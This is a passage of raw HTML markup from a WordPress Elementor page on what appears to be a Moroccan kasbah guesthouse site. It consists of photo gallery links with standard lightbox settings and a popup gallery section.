data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjYwMCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0NDItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010442-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010439-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010439" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0MzktMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010439-1-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010435-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010435" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0MzUtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010435-1-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010428-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010428" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0Mjgtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010428-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010427-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010427" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA0Mjctc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010427-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010364-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010364" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTAzNjQtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010364-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010363-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010363" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTAzNjMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010363-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010362-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010362" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTAzNjItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010362-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000921-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000921" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU5MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA5MjEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000921-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000920-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000920" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA5MjAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000920-1-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000899-1-rotated.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000899" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA4OTktMS1yb3RhdGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000899-1-rotated.jpg" data-width="424" data-height="640" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000863-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000863" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA4NjMtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000863-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000861-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000861" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA4NjEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000861-1-768x1151.jpg" data-width="768" data-height="1151" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000860-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000860" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA4NjAtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000860-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000852-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000852" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA4NTItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000852-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000741-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000741" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4MywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA3NDEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000741-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000736-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000736" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA3MzYtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000736-1-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000711-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000711" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU4MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA3MTEtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000711-1-768x1365.jpg" data-width="768" data-height="1365" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000708-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000708" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA3MDgtMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000708-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000672-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1000672" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMDA2NzItMS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1000672-1-768x432.jpg" data-width="768" data-height="432" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/Photo0154-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="Photo0154" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3NywidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvUGhvdG8wMTU0LTEuanBnIiwic2xpZGVzaG93IjoiNDI0ZGNjZmMifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/Photo0154-1.jpg" data-width="480" data-height="600" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/montage-kasbah-1-2-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="montage kasbah 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3NiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvbW9udGFnZS1rYXNiYWgtMS0yLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiI0MjRkY2NmYyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/montage-kasbah-1-2-768x480.jpg" data-width="768" data-height="480" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010726-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010726" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3NSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA3MjYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010726-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010712-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010712" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3NCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA3MTItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010712-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010706-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010706" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3MiwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA3MDYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010706-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010703-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010703" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3MSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA3MDMtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010703-768x1024.jpg" data-width="768" data-height="1024" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010678-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="L1010678" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU3MCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwMTA2Nzgtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjQyNGRjY2ZjIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1010678-768x576.jpg" data-width="768" data-height="576" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160612-WA0006.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="IMG-20160612-WA0006" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU2OSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTYwNjEyLVdBMDAwNi5qcGciLCJzbGlkZXNob3ciOiI0MjRkY2NmYyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160612-WA0006-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160612-WA0002.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="424dccfc" data-elementor-lightbox-title="IMG-20160612-WA0002" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjU2OCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvSU1HLTIwMTYwNjEyLVdBMDAwMi5qcGciLCJzbGlkZXNob3ciOiI0MjRkY2NmYyJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/IMG-20160612-WA0002-768x1277.jpg" data-width="768" data-height="1277" aria-label="" role="img" ></div><div class="elementor-gallery-item__content"></div> </a></div></div></div></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="4147" class="elementor elementor-4147 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-35bc01fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35bc01fb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46f29175" data-id="46f29175" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-25e963da elementor-widget elementor-widget-gallery" data-id="25e963da" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/photos-portable-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="photos portable" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjcwOSwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvcGhvdG9zLXBvcnRhYmxlLTEtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/photos-portable-1-768x480.jpg" data-width="768" data-height="480" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050866-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050866" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjcwOCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA4NjYtc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050866-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050862-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="25e963da" data-elementor-lightbox-title="L1050862" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjcwNCwidXJsIjoiaHR0cHM6XC9cL2thc2JhaGtpc3NhbmUuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8wN1wvTDEwNTA4NjItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjI1ZTk2M2RhIn0%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050862-768x768.jpg" data-width="768" data-height="768" aria-label="" role="img" ></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://kasbahkissane.com/wp-content/uploads/2022/07/L1050861-scaled.jpg" data-elementor-open-lightbox="yes" 